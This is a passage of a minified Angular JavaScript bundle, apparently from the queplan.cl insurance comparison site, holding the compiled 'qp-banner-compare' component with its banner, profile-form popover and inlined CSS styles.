#25d366b3}70%{box-shadow:0 0 0 10px #25d36600}to{box-shadow:0 0 #25d36600}}@keyframes _ngcontent-%COMP%_pulse-blue{0%{box-shadow:0 0 #007bffb3}70%{box-shadow:0 0 0 10px #007bff00}to{box-shadow:0 0 #007bff00}}.action-container[_ngcontent-%COMP%]{padding:10px}.calendly-footer[_ngcontent-%COMP%]{padding:15px;border-radius:8px;border:1px solid #e9ecef;box-shadow:0 2px 8px #0000000d}"]})}}return oe})()},46698:(fe,N,o)=>{"use strict";o.d(N,{T:()=>Ge});var e=o(81406),M=o(56383),t=o(44756),d=(o(42772),o(38206)),l=o(77599),r=o(46612),E=o(37773),c=o(82388);const f=["p"],g=Me=>({"h-100":Me}),b=(Me,ve,ne)=>({"form-sticky":Me,subdomain:ve,"mx-3":ne}),C=(Me,ve)=>({"col-6 px-0":Me,"col-12":ve}),a=(Me,ve,ne)=>({"form-sticky":Me,"mx-3 mt-01":ve,subdomain:ne}),_=Me=>({show:Me}),u=Me=>({cargas:Me}),v=(Me,ve)=>({"fa-arrow-down":Me,"fa-arrow-up":ve});function I(Me,ve){1&Me&&e.eu8(0)}function P(Me,ve){if(1&Me&&(e.j41(0,"div",14),e.DNE(1,I,1,0,"ng-container",15),e.k0s()),2&Me){const ne=e.XpG(4),J=e.sdS(5);e.Y8G("ngClass",e.sMw(2,b,!ne.formWarning&&!ne.isMovil&&!ne.subdomainMode,!ne.formWarning&&!ne.isMovil&&ne.subdomainMode,ne.isMovil)),e.R7$(),e.Y8G("ngTemplateOutlet",J)}}function w(Me,ve){if(1&Me&&(e.j41(0,"section",7)(1,"div",8)(2,"div",9)(3,"div",10)(4,"h1",11),e.EFF(5),e.nI1(6,"qpTranslate"),e.nrm(7,"i"),e.k0s(),e.nrm(8,"h2",12),e.nI1(9,"qpTranslate"),e.k0s()()(),e.nrm(10,"div",13),e.k0s(),e.DNE(11,P,2,6,"div",14)),2&Me){const ne=e.XpG(3);e.R7$(4),e.Aen("color: "+ne.bannerCompare.color),e.R7$(),e.SpI(" ",e.bMT(6,10,ne.bannerCompare.title)," "),e.R7$(2),e.HbH("fas "+ne.bannerCompare.icon),e.R7$(),e.Y8G("innerHTML",e.bMT(9,12,ne.bannerCompare.description),e.npT),e.R7$(2),e.Aen("background-image: url("+(ne.bannerCompare.img?ne.imagBaseUrl+ne.bannerCompare.img:"https://cdn.queplan.cl/images/banner-category/banner_default_qp.svg")+"); --my-color-var:"+ne.bannerCompare.color),e.Y8G("ngClass",e.eq3(14,g,!ne.formIngresoPerfil)),e.R7$(),e.vxM(ne.formIngresoPerfil?11:-1)}}function j(Me,ve){1&Me&&e.eu8(0)}function F(Me,ve){if(1&Me&&e.DNE(0,j,1,0,"ng-container",15),2&Me){const ne=e.XpG(5);e.Y8G("ngTemplateOutlet",ne.childTemplate)}}function G(Me,ve){if(1&Me&&(e.j41(0,"section",7)(1,"div",8)(2,"div",16)(3,"div",17)(4,"h1",11),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s(),e.nrm(7,"h2",12),e.nI1(8,"qpTranslate"),e.k0s(),e.DNE(9,F,1,1,"ng-container"),e.k0s()(),e.nrm(10,"div",13),e.k0s()),2&Me){const ne=e.XpG(4);e.R7$(3),e.Y8G("ngClass",e.l_i(13,C,!ne.isMovil&&ne.childTemplate&&(null==ne.categories?null:ne.categories.length),ne.isMovil)),e.R7$(),e.Aen("color: "+(ne.bannerCompare.color||"#40b4e5")),e.R7$(),e.SpI(" ",e.bMT(6,9,null==ne.bannerCompare?null:ne.bannerCompare.title)||(null==ne.bannerCompare?null:ne.bannerCompare.title)," "),e.R7$(2),e.Y8G("innerHTML",e.bMT(8,11,null==ne.bannerCompare?null:ne.bannerCompare.description)||(null==ne.bannerCompare?null:ne.bannerCompare.description),e.npT),e.R7$(2),e.vxM(ne.viewCategories&&ne.childTemplate?9:-1),e.R7$(),e.Aen("background-image: url("+(ne.bannerCompare.img?ne.imagBaseUrl+ne.bannerCompare.img:"https://cdn.queplan.cl/images/banner-category/banner_default_qp.svg")+"); --my-color-var:"+ne.bannerCompare.color),e.Y8G("ngClass",e.eq3(16,g,!ne.formIngresoPerfil))}}function L(Me,ve){1&Me&&e.eu8(0)}function oe(Me,ve){if(1&Me&&(e.j41(0,"div",14),e.DNE(1,L,1,0,"ng-container",15),e.k0s()),2&Me){const ne=e.XpG(4),J=e.sdS(5);e.Y8G("ngClass",e.sMw(2,a,!ne.formWarning&&!ne.isMovil&&!ne.subdomainMode,ne.isMovil,!ne.formWarning&&!ne.isMovil&&ne.subdomainMode)),e.R7$(),e.Y8G("ngTemplateOutlet",J)}}function re(Me,ve){if(1&Me&&e.DNE(0,G,11,18,"section",7)(1,oe,2,6,"div",14),2&Me){const ne=e.XpG(3);e.vxM(null!=ne.bannerCompare&&ne.bannerCompare.isActive?0:-1),e.R7$(),e.vxM(ne.formIngresoPerfil?1:-1)}}function W(Me,ve){1&Me&&e.eu8(0)}function X(Me,ve){if(1&Me&&e.DNE(0,W,1,0,"ng-container",15),2&Me){const ne=e.XpG(5);e.Y8G("ngTemplateOutlet",ne.childTemplate)}}function ge(Me,ve){if(1&Me&&(e.j41(0,"section",7)(1,"div",8)(2,"div",16)(3,"div",17)(4,"h1",11),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s(),e.nrm(7,"h2",12),e.nI1(8,"qpTranslate"),e.k0s(),e.DNE(9,X,1,1,"ng-container"),e.k0s()(),e.nrm(10,"div",13),e.k0s()),2&Me){const ne=e.XpG(4);e.R7$(3),e.Y8G("ngClass",e.l_i(13,C,!ne.isMovil&&ne.childTemplate&&(null==ne.categories?null:ne.categories.length),ne.isMovil)),e.R7$(),e.Aen("color: "+(ne.bannerCompare.color||"#40b4e5")),e.R7$(),e.SpI(" ",e.bMT(6,9,null==ne.bannerCompare?null:ne.bannerCompare.title)||(null==ne.bannerCompare?null:ne.bannerCompare.title)," "),e.R7$(2),e.Y8G("innerHTML",e.bMT(8,11,null==ne.bannerCompare?null:ne.bannerCompare.description)||(null==ne.bannerCompare?null:ne.bannerCompare.description),e.npT),e.R7$(2),e.vxM(ne.viewCategories&&ne.childTemplate?9:-1),e.R7$(),e.Aen("background-image: url("+(ne.bannerCompare.img?ne.imagBaseUrl+ne.bannerCompare.img:"https://cdn.queplan.cl/images/banner-category/banner_default_qp.svg")+"); --my-color-var:"+ne.bannerCompare.color),e.Y8G("ngClass",e.eq3(16,g,!ne.formIngresoPerfil))}}function xe(Me,ve){1&Me&&e.eu8(0)}function Y(Me,ve){if(1&Me&&(e.j41(0,"div",14),e.DNE(1,xe,1,0,"ng-container",15),e.k0s()),2&Me){const ne=e.XpG(4),J=e.sdS(5);e.Y8G("ngClass",e.sMw(2,a,!ne.formWarning&&!ne.isMovil&&!ne.subdomainMode,ne.isMovil,!ne.formWarning&&!ne.isMovil&&ne.subdomainMode)),e.R7$(),e.Y8G("ngTemplateOutlet",J)}}function _e(Me,ve){if(1&Me&&e.DNE(0,ge,11,18,"section",7)(1,Y,2,6,"div",14),2&Me){const ne=e.XpG(3);e.vxM(null!=ne.bannerCompare&&ne.bannerCompare.isActive?0:-1),e.R7$(),e.vxM(ne.formIngresoPerfil?1:-1)}}function pe(Me,ve){if(1&Me&&e.DNE(0,w,12,16)(1,re,2,2)(2,_e,2,2,"ng-template",null,2,e.C5r),2&Me){const ne=e.XpG(2);e.vxM(ne.forceImgBanner||!ne.bannerCompare.homeCompare?0:1)}}function Q(Me,ve){1&Me&&e.nrm(0,"div",6)}function ee(Me,ve){if(1&Me&&e.DNE(0,pe,4,1)(1,Q,1,0,"div",6),2&Me){const ne=e.XpG();e.vxM(ne.bannerCompare.isActive?0:1)}}function R(Me,ve){1&Me&&e.nrm(0,"div",5)}function Z(Me,ve){if(1&Me&&e.nrm(0,"div",13),2&Me){const ne=e.XpG(2);e.Aen("background-image: url(https://cdn.queplan.cl/images/banner-category/banner_default_qp.svg); --my-color-var:"+ne.bannerCompare.color),e.Y8G("ngClass",e.eq3(3,g,!ne.formIngresoPerfil))}}function ie(Me,ve){if(1&Me&&e.nrm(0,"div",13),2&Me){const ne=e.XpG(3);e.Aen("background-image: url(https://cdn.queplan.cl/images/banner-category/banner_default_qp.svg); --my-color-var:"+ne.bannerCompare.color),e.Y8G("ngClass",e.eq3(3,g,!ne.formIngresoPerfil))}}function ue(Me,ve){}function y(Me,ve){if(1&Me&&e.DNE(0,ue,0,0,"ng-template",19),2&Me){e.XpG(3);const ne=e.sdS(3);e.Y8G("ngTemplateOutlet",ne)}}function H(Me,ve){if(1&Me&&e.DNE(0,ie,1,5,"div",18)(1,y,1,1,null,19),2&Me){const ne=e.XpG(2);e.vxM(ne.bannerCompare.img?0:1)}}function de(Me,ve){if(1&Me&&e.DNE(0,Z,1,5,"div",18)(1,H,2,1),2&Me){const ne=e.XpG();e.vxM(ne.bannerCompare.img?0:1)}}function Ee(Me,ve){if(1&Me&&(e.j41(0,"div",25)(1,"span",26),e.EFF(2),e.nI1(3,"qpTranslate"),e.k0s(),e.j41(4,"div",27)(5,"span"),e.EFF(6,"\u2705"),e.k0s(),e.j41(7,"span",28),e.EFF(8),e.nI1(9,"qpTranslate"),e.k0s()(),e.j41(10,"div",29)(11,"span"),e.EFF(12,"\u2705"),e.k0s(),e.j41(13,"span",28),e.EFF(14),e.nI1(15,"qpTranslate"),e.k0s()(),e.j41(16,"div",30)(17,"span"),e.EFF(18,"\u2705"),e.k0s(),e.j41(19,"span",28),e.EFF(20),e.nI1(21,"qpTranslate"),e.k0s()()()),2&Me){const ne=e.XpG(2);e.R7$(2),e.JRh(e.bMT(3,4,"enter-profile-obtain")),e.R7$(6),e.JRh(e.bMT(9,6,"exact-price")),e.R7$(6),e.JRh(e.bMT(15,8,"result-situations")),e.R7$(6),e.JRh(e.i5U(21,10,"best-plans",e.eq3(13,u,ne.cargas)))}}function Ae(Me,ve){1&Me&&e.eu8(0)}function Fe(Me,ve){1&Me&&e.nrm(0,"div",23)}function Be(Me,ve){if(1&Me){const ne=e.RV6();e.j41(0,"div",31),e.bIt("click",function(){e.eBV(ne);const Pe=e.XpG(2);return e.Njj(Pe.formCollapse())}),e.j41(1,"span"),e.EFF(2),e.nI1(3,"qpTranslate"),e.nI1(4,"qpTranslate"),e.nI1(5,"qpTranslate"),e.k0s(),e.nrm(6,"i",32),e.k0s()}if(2&Me){const ne=e.XpG(2);e.R7$(2),e.JRh(ne.hiddenForm?ne.formWarning?e.bMT(3,2,"btn-edit-profile"):e.bMT(4,4,"btn-add-profile"):e.bMT(5,6,"btn-contract-profile")),e.R7$(4),e.Y8G("ngClass",e.l_i(8,v,ne.hiddenForm,!ne.hiddenForm))}}function we(Me,ve){if(1&Me){const ne=e.RV6();e.nrm(0,"div",20),e.j41(1,"div",21,3),e.nI1(3,"qpTranslate"),e.bIt("click",function(){e.eBV(ne);const Pe=e.XpG();return e.Njj(Pe.openCollapse())})("hidden",function(){e.eBV(ne);const Pe=e.XpG();return e.Njj(Pe.onPopoverHidden())}),e.DNE(4,Ee,22,15,"ng-template",null,4,e.C5r)(6,Ae,1,0,"ng-container",22)(7,Fe,1,0,"div",23),e.k0s(),e.DNE(8,Be,7,11,"div",24)}if(2&Me){const ne=e.sdS(5),J=e.XpG();e.Y8G("ngClass",e.eq3(17,_,J.overlay&&!J.isMovil)),e.R7$(),e.AVh("form-warning",!J.formWarning)("hidden-form",J.hiddenForm&&J.isMovil)("active-form",!J.hiddenForm),e.FS9("popoverTitle",e.bMT(3,15,"title-popover-profile")),e.Y8G("ngbPopover",ne)("openDelay",9e3)("closeDelay",5e3)("disablePopover",J.isMovil||!J.popoverStatus),e.R7$(5),e.Y8G("ngComponentOutlet",J.formIngresoPerfil),e.R7$(),e.vxM(J.hiddenForm&&J.isMovil?7:-1),e.R7$(),e.vxM(J.isMovil?8:-1)}}let Ge=(()=>{class Me{constructor(ne,J,Pe,ye){this.router=ne,this._datosCompartidosService=J,this.filterListenService=Pe,this.cdr=ye,this.forceImgBanner=!1,this.overlay=!1,this.popoverStatus=!1,this.hiddenForm=!0,this.formWarning=!0,this.viewCategories=!0,this.subscribeIsMovil=new M.yU,this.skeletonBannerDesktop=[{width:30,height:2},{width:100,trans:!0},{width:40},{width:100,height:2,trans:!0},{width:7,height:4},{width:5,trans:!0},{width:7,height:4},{width:5,trans:!0},{width:7,height:4},{width:5,trans:!0},{width:7,height:4},{width:5,trans:!0},{width:7,height:4},{width:100,trans:!0},{width:7},{width:5,trans:!0},{width:7},{width:5,trans:!0},{width:7},{width:5,trans:!0},{width:7},{width:5,trans:!0},{width:7},{width:100,trans:!0}],this.skeletonBannerMovil=[{width:50,height:2},{width:100,trans:!0},{width:80},{width:100,height:2,trans:!0},{width:18,height:4},{width:5,trans:!0},{width:18,height:4},{width:5,trans:!0},{width:18,height:4},{width:100,trans:!0},{width:18},{width:5,trans:!0},{width:18},{width:5,trans:!0},{width:18},{width:100,trans:!0}],this.obtenerResultados=new e.bkB,this.configurarPrecios=new e.bkB,this.subdomainMode=!1}ngOnInit(){this.urlActive=this.router.url,this.urlActive.includes("/Comparar/Isapres")&&(this.viewCategories=!1),this.subscribeIsMovil=this._datosCompartidosService.bSubject.subscribe(ne=>this.isMovil=ne),this._datosCompartidosService.checkSubdomainSubject.subscribe(ne=>{this.subdomainMode=ne,this.imagBaseUrl=this.subdomainMode?"":"https://cdn.queplan.cl/images/banner-category/"}),this.filterListenService.formChange$.subscribe(ne=>{this.formWarning=ne.ingresodatos,!this.formWarning&&"true"!==localStorage.getItem("firstView")&&(this.overlay=!0,this.popover?.open(),localStorage.setItem("firstView","true")),this.cdr.detectChanges()}),this._datosCompartidosService.checkSubdomainSubject.subscribe(ne=>{this.cargas=ne?"cargas m\xe9dicas":"cargas",this.isInSubdomain=ne}),this.popoverStatus="true"!==localStorage.getItem("firstView")}ngOnChanges(ne){}changeUrl(ne){this.urlActive=ne}ingresoDatosPerfil(ne){this.configurarPrecios.emit(),this.obtenerResultados.emit(!0),this.filterListenService.emitChange(!0)}formCollapse(){this.hiddenForm=!this.hiddenForm}openCollapse(){this.hiddenForm=!1}onPopoverHidden(){this.popoverStatus=!1,this.overlay=!1}static{this.\u0275fac=function(J){return new(J||Me)(e.rXU(E.Ix),e.rXU(t.YW),e.rXU(c.J),e.rXU(e.gRc))}}static{this.\u0275cmp=e.VBU({type:Me,selectors:[["qp-banner-compare"]],viewQuery:function(J,Pe){if(1&J&&e.GBs(f,5),2&J){let ye;e.mGM(ye=e.lsd())&&(Pe.popover=ye.first)}},inputs:{bannerCompare:"bannerCompare",forceImgBanner:"forceImgBanner",childTemplate:"childTemplate",categories:"categories",formIngresoPerfil:"formIngresoPerfil",productType:"productType"},outputs:{obtenerResultados:"obtenerResultados",configurarPrecios:"configurarPrecios"},standalone:!0,features:[e.OA$,e.aNF],decls:6,vars:1,consts:[["bannerCompareImgDefault",""],["bannerForm",""],["homeCompare",""],["p","ngbPopover"],["popoverFormWarning",""],[1,"container","mt-4","mb-3"],[1,"container","my-4"],[1,"qp-banner","container-fluid","position-relative","p-0"],[1,"container"],[1,"row"],[1,"col-12","banner-subtitle"],[1,"mt-4","mb-0"],[3,"innerHTML"],[1,"bg-banner-compare-img",3,"ngClass"],[3,"ngClass"],[4,"ngTemplateOutlet"],[1,"row","justify-content-between","align-items-center","mw-100","mx-auto"],[1,"banner-subtitle",3,"ngClass"],[1,"bg-banner-compare-img",3,"style","ngClass"],[3,"ngTemplateOutlet"],[1,"overlay",3,"ngClass"],["container","body","placement","bottom",1,"form-content","p-3",3,"click","hidden","ngbPopover","popoverTitle","openDelay","closeDelay","disablePopover"],[4,"ngComponentOutlet"],[1,"bg-form-degraded"],[1,"button-toggle-form"],[1,"popover-formwarning"],[1,"mb-3"],[1,"d-flex","align-items-center","my-2"],[1,"pp-text"],[1,"d-flex","align-items-center","mb-2"],[1,"d-flex","align-items-center"],[1,"button-toggle-form",3,"click"],[1,"fa",3,"ngClass"]],template:function(J,Pe){1&J&&e.DNE(0,ee,2,1)(1,R,1,0,"div",5)(2,de,2,1,"ng-template",null,0,e.C5r)(4,we,9,19,"ng-template",null,1,e.C5r),2&J&&e.vxM(Pe.bannerCompare?0:1)},dependencies:[r.YU,r.T3,d.ZM,r.OI,l.G],styles:['@charset "UTF-8";@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local("Poppins Regular"),local("Poppins-Regular"),url(https://cdn.queplan.cl/shared/fonts/PoppinsRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local("Poppins Medium"),local("Poppins-Medium"),url(https://cdn.queplan.cl/shared/fonts/PoppinsMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local("Poppins SemiBold"),local("Poppins-SemiBold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsSemiBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local("Poppins Bold"),local("Poppins-Bold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:300;src:local("Inter light"),local("Inter-light"),url(https://cdn.queplan.cl/shared/fonts/InterLight.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter Regular"),local("Inter-Regular"),url(https://cdn.queplan.cl/shared/fonts/InterRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url(https://cdn.queplan.cl/shared/fonts/InterMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:700;src:local("Inter Bold"),local("Inter-Bold"),url(https://cdn.queplan.cl/shared/fonts/InterBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}::ng-deep .mat-option.mat-active{border-left:4px solid var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){::ng-deep .mat-option-text,::ng-deep .mat-mdc-floating-label,::ng-deep .mat-mdc-select-value,::ng-deep .mat-mdc-form-field .mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above,::ng-deep .btn,::ng-deep .mat-radio-label-content{font-size:.875rem}}@media only screen and (min-width: 992px){::ng-deep .mdc-text-field--outlined .mdc-floating-label,::ng-deep .mat-mdc-option{font-size:.875rem!important}}::ng-deep .mat-mdc-select-value,::ng-deep .mat-mdc-radio-button .mdc-form-field{color:var(--color-text, #1d1d1f)}::ng-deep .mat-input-element{box-sizing:border-box!important}::ng-deep .mat-select-panel{padding:10px 12px!important;border-radius:8px}::ng-deep .mat-tab-group,::ng-deep .mat-form-field,::ng-deep .mat-select,::ng-deep .mat-radio-label-content,::ng-deep .mat-option-text{font-family:Inter}::ng-deep .mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:var(--color-secondary, #808080)}.spinner-gif{width:100vw!important}@media (min-width: 576px){.spinner-gif{width:75vw!important}}@media (min-width: 992px){.spinner-gif{width:63vw!important}}@media (min-width: 1200px){.spinner-gif{width:54vw!important}}.d-center{display:flex;justify-content:center;align-items:center}p,.mat-select-value{font-size:1rem;color:var(--color-text, #1d1d1f);line-height:1.5}@media only screen and (min-width: 992px){p,.mat-select-value{font-size:.875rem}}.alert-strong{font-size:.75rem}.text-black{color:var(--color-text, #1d1d1f)}.background-masker{background-color:#fff;position:absolute}.btn-divide-left{top:0;left:25%;height:100%;width:5%}@keyframes placeHolderShimmer{0%{background-position:-800px 0}to{background-position:800px 0}}.qp-title{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-title b{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-title{font-size:2rem}}.qp-bg-title{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-bg-title b{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-bg-title{font-size:2rem}}.qp-subtitle{color:#64748b;font-size:1.1rem;line-height:1.3;max-width:800px}.qp-subtitle-italic{font-style:italic;line-height:1.5}@media only screen and (min-width: 992px){.qp-subtitle-italic{font-size:1rem}}.qp-btn-primary{display:inline-flex;align-items:center;padding:.75rem 1.5rem;border-radius:12px;background:linear-gradient(120deg,#0ea5e9,#3b82f6);color:#fff!important;font-weight:500;text-decoration:none;transition:all .3s ease;position:relative;border:none}.qp-btn-primary:hover{transform:translateY(-2px);box-shadow:0 10px 20px #0ea5e933}@media (max-width: 992px){.qp-btn-primary{width:100%;justify-content:center}}.qp-btn-secondary{color:#fff;cursor:pointer;transition:.3s;font-size:1rem;width:-moz-fit-content;width:fit-content;border-radius:4px;padding:12px 24px;border:1px solid white;display:inline-block}@media only screen and (min-width: 992px){.qp-btn-secondary{font-size:.875rem}}.qp-btn-secondary:hover{color:#fff;background:#ffffff31}.qp-section{margin:8rem 0}@media only screen and (max-width: 992px){.qp-section{margin:5rem 0}}.qp-box-shadow{border-radius:10px;border:1px solid #ededed;box-shadow:0 15px 20px -15px #0000001a;-webkit-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1);-moz-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1)}.qp-box-hover-animation{cursor:pointer;transition:.3s}.qp-box-hover-animation:hover,.qp-box-hover-animation.active{background:#eff3ff;color:var(--color-third, #0E6FC5);box-shadow:0 5px 10px #afb6e54d}.btn-action{display:flex!important;align-items:center;justify-content:center;font-weight:500;padding:5px 30px;border-radius:4px;min-width:200px;height:48px}.btn-action .icon-arrow{padding-right:12px;font-size:2rem}.text-over{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:250px}.footer-solicitud{bottom:0;width:100%;padding:14px 0;position:sticky;z-index:999;background:#fff;margin-bottom:-20px;border-top:3px solid}.footer-solicitud .border-color{border:none;border-top:5px solid}.footer-solicitud .btn-action{padding-top:0;padding-bottom:0}.footer-solicitud .btn-action>div{flex-direction:row!important}.fade-in{animation:fade-in .4s cubic-bezier(.39,.575,.565,1) both}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.fade-in-right{animation:fade-in-right .4s cubic-bezier(.39,.575,.565,1) both}@keyframes fade-in-right{0%{transform:translate(50px);opacity:0}to{transform:translate(0);opacity:1}}.fade-in-bottom{animation:fade-in-bottom .4s cubic-bezier(.39,.575,.565,1) both}@keyframes fade-in-bottom{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}.fade-in-left{animation:fade-in-left .4s cubic-bezier(.39,.575,.565,1) both}@keyframes fade-in-left{0%{transform:translate(-50px);opacity:0}to{transform:translate(0);opacity:1}}.opacity-1,.visible{visibility:visible;opacity:1}.underline{text-decoration:underline!important}.disabled-a{pointer-events:none;opacity:.4}.mat-mdc-form-field-infix{padding-bottom:16px!important}.text-contact p{line-height:1.25rem;letter-spacing:.2px}.text-contact a{font-weight:500}.text-contact ul{padding-left:2rem}.text-contact ul li{list-style:none;padding-bottom:.6rem}.text-contact ul li:before{content:"\\2022";color:var(--color-primary);font-weight:700;display:inline-block;width:1em;margin-left:-1em}.container-1140{max-width:1140px;margin:0 auto}.f-14{font-size:.875rem}.modal-timeline-interaction .modal-content{overflow-y:scroll;max-height:93vh;min-height:45vh}.mdc-tab-indicator--active{border:0!important}.new-beneficiary{border:solid 1px #eeecec;padding:3.9px 9px;border-radius:3.6px}.new-beneficiary label{color:#646262;font-size:.75rem;margin-bottom:1.5px}:host .popover-arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:11px;bottom:-10px;border-top-color:#ffdf7b}.hidden-form{height:125px;transition:.2s;border-radius:5px}@media only screen and (max-width: 992px){.hidden-form{overflow:hidden}}.active-form{transition:.2s;border-radius:5px}@media only screen and (max-width: 992px){.active-form{height:max-content!important}}.button-toggle-form{padding:7px 14px;display:flex;color:var(--color-white, #ffffff);margin:0 auto;cursor:pointer;position:relative;z-index:1;border-radius:20px;width:max-content;bottom:10px;left:0;right:0;transition:.2s;align-items:center;justify-content:center;background-color:var(--color-primary, #40B4E5)}.button-toggle-form:hover{background-color:#0c90e2}.button-toggle-form i{margin-left:8px}.bg-form-degraded{top:54px;left:0;width:100%;height:74px;position:absolute;background:var(--color-white, #ffffff);background:linear-gradient(0deg,#fff,#0000 66%)}.form-content{margin-inline:auto;width:100%;position:relative;background:var(--profile-form-background);border-radius:5px;min-width:280px;box-shadow:0 2px 10px #00000017}@media only screen and (max-width: 768px){.form-content{padding-inline:15px}}@media only screen and (min-width: 768px){.form-content{max-width:1170px}}@media only screen and (min-width: 1400px){.form-content{max-width:1290px}}.form-content .mat-mdc-form-field-infix{max-height:48px!important;min-height:48px!important;display:flex;align-items:center}.form-content .mat-mdc-text-field-wrapper .mat-mdc-form-field-flex .mat-mdc-floating-label{top:50%!important}.form-content .mat-mdc-text-field-wrapper .mat-mdc-form-field-flex .mat-mdc-floating-label:active{top:28px!important}.form-content .mdc-text-field,.form-content .mdc-text-field--focused,.form-content .mdc-text-field--filled:not(.mdc-text-field--disabled),.form-content .mat-mdc-form-field-focus-overlay,.form-content .mat-form-field-appearance-fill,.form-content .mat-form-field-flex{background:#fff!important}.form-warning{background-color:#ffdf7b!important;box-shadow:none;z-index:1}.form-warning .price-status-container{margin:0!important;display:none!important}.form-warning .text-warning{color:var(--color-danger, #d30b40)!important}.form-warning .button{background-color:var(--color-danger, #d30b40)!important;color:var(--color-white, #ffffff)!important;border:transparent!important;transition:all .2s ease-in-out}.form-warning .mat-mdc-form-field .mat-mdc-text-field-wrapper{background-color:var(--color-white, #ffffff)!important}.rounded-circle{width:28px;height:28px;background:var(--color-white, #ffffff);color:var(--color-primary, #40B4E5);margin:0 6px}.dropdown-menu .mdc-notched-outline__leading,.dropdown-menu .mdc-notched-outline__notch,.dropdown-menu .mdc-notched-outline__trailing{border-color:var(--color-border-grey, #C6CACE)}.dropdown-menu .mdc-radio{padding:4px!important}.dropdown-menu .add-buttons{background:var(--color-white, #ffffff)!important}.dropdown-menu .subtitle-label{color:#1976d2;font-weight:600}.dropdown-menu .save{padding:12px 0}.form-content .mat-mdc-form-field-subscript-wrapper{display:none}#cdk-overlay-0{width:auto!important}.btn-add{padding:8px 12px;color:var(--color-secondary, #808080);transition:all .2s;border:1px solid var(--color-border-grey, #C6CACE);min-height:48px;background:#fcfdff}.btn-add:hover{background:var(--color-white, #ffffff)}.btn-add i{font-size:1.2rem;margin-right:.25rem}.btn-add .add-content{text-align:left;margin-left:5px;font-size:.875rem;line-height:.95rem}@media only screen and (max-width: 576px){.btn-add .add-content{font-size:1rem;line-height:1.5}}.button{width:100%;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;border:none;height:48px;transition:.2s;cursor:pointer;font-weight:500;border-radius:5px;color:var(--color-white, #ffffff);overflow:hidden;padding:.5rem 2.5rem}.button:before{position:absolute;content:"";bottom:0;left:0;width:0%;height:100%;background-color:#1a1a1a2b}.button span{position:absolute;line-height:0}.button span i{transform-origin:center center}.button span:nth-of-type(1){top:50%;font-weight:600;transform:translateY(-50%)}.button span:nth-of-type(2){top:110%;transform:translateY(0);font-size:1.5rem}.button span:nth-of-type(3){display:none}.btn-active{background-color:#2ecc71}.btn-active:before{width:95%;transition:width 8s linear}.btn-active span:nth-of-type(1){top:-100%;transform:translateY(-50%)}.btn-active span:nth-of-type(2){top:50%;transform:translateY(-50%)}.btn-active span:nth-of-type(2) i{animation:btn-loading .5s linear infinite}.btn-active span:nth-of-type(3){display:none}.animation-finish{background-color:red!important;animation:none!important}.animation-finish .check{animation:none!important}.finished{background-color:#54d98c!important;border:2px solid #2ecc71!important;color:#fff!important;transition:all .2s ease-in-out}.finished:before{width:100%;transition:width .3s linear}.finished .submit,.finished .btn-loading{display:none}.finished .check{display:block!important;font-size:1.5rem;animation:scale .5s linear}.finished .check 